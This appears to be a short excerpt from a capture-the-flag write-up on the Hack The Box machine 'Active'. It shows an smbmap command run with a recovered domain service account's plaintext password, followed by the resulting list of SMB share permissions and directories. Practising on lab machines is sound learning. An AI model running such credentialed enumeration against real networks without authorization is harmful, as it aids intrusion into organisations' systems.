 $ smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
.
dr--r--r-- 0 Fri Jul 9 15:54:15 2021 .
dr--r--r-- 0 Fri Jul 9 15:54:15 2021 ..
NETLOGON READ ONLY Logon server share
.
dr--r--r-- 0 Sat Jul 21 16:22:44 2018 .
dr--r--r-- 0 Sat Jul 21 16:22:44 2018 ..
dr--r--r-- 0 Sat Jul 21 16:22:44 2018 active.htb
Replication READ ONLY
.
dr--r--r-- 0 Fri Jul 9 15:54:15 2021 .
dr--r--r-- 0 Fri Jul 9 15:54:15 2021 ..
dr--r--r-- 0 Thu Jul 19 00:33:57 2018 active.htb
dr--r--r-- 0 Fri Jul 9 15:54:15 2021 TLMYGNHXCG
SYSVOL READ ONLY Logon server share
.
dw--w--w-- 0 Sat Jul 21 20:24:20 2018 .
dw--w--w-- 0 Sat Jul 21 20:24:20 2018 ..
dr--r--r-- 0 Mon Jul 16 15:59:21 2018 Administrator
dr--r--r-- 0 Tue Jul 17 02:53:56 2018 All Users
dw--w--w-- 0 Tue Jul 17 02:53:47 2018 Default
dr--r--r-- 0 Tue Jul 17 02:53:56 2018 Default User
fr--r--r-- 174 Tue Jul 17 02:46:17 2018 desktop.ini
dw--w--w-- 0 Tue Jul 17 02:53:47 2018 Public
dr--r--r-- 0 Sat Jul 21 21:01:32 2018 SVC_TGS
Users READ ONLY